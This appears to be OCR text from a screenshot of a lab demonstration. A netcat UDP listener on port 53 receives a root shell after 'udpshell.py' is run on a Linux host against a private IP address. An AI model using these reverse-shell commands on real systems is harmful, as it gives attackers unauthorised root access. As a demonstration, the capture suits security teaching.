 管理员: 命令提示符 - nc  -l -p 53 -u
C:\>nc -l -p 53 -u
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# python udpshell.py 192.168.1.128 53 udp
connect ok